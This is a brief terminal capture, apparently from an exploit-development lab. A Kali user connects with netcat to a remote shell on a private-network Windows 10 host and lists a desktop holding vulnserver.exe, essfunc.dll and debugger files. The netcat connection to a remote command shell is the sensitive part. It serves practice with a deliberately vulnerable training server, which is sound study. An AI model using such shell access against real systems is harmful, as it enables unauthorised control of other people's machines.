 ┌──(kali㉿Grima)-[~]
└─$ nc -nv 192.168.42.173 42069
(UNKNOWN) [192.168.42.173] 42069 (?) open
Microsoft Windows [Version 10.0.18363.1440]
(c) 2019 Microsoft Corporation. All rights reserved.

C:\Users\zepher\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 8651-C1F7

 Directory of C:\Users\zepher\Desktop

05/25/2021  04:59 PM    <DIR>          .
05/25/2021  04:59 PM    <DIR>          ..
05/25/2021  05:50 PM               183 attach.bat
05/25/2021  07:30 PM             3,528 dark-green-x32.WEW
04/09/2020  04:21 PM            16,601 essfunc.dll
04/09/2020  04:14 PM            29,624 vulnserver.exe
05/25/2021  04:59 PM           252,493 vulnserver.exe.i64
               5 File(s)        302,429 bytes
               2 Dir(s)  18,007,769,088 bytes free

C:\Users\zepher\Desktop>